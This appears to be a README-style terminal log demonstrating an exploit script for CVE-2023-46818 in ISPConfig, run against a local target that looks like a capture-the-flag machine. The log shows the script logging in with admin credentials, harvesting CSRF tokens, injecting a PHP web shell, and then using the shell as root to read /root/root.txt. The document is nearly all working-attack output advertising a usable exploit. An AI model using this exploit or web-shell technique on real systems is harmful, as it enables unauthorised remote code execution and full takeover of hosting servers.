 ❯ python3 CVE-2023-46818.py http://127.0.0.1:18080 admin slowmotionapocalypse
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[+] CSRF ID: language_edit_bb89fba6776ae14b16d4f48b
[+] CSRF Key: 254fd763a670b93b977b4234c7f329f8859717e0
[+] Injecting shell payload...
[+] Shell written to: http://127.0.0.1:18080/admin/sh.php
[+] Launching shell...
ispconfig-shell# id
uid=0(root) gid=0(root) groups=0(root)
ispconfig-shell# pwd
/usr/local/ispconfig/interface/web/admin
ispconfig-shell# ls /root
root.txt
scripts
ispconfig-shell# cat /root/root.txt
38ad8f9a0ba34b7e332074b6b35b7235
ispconfig-shell#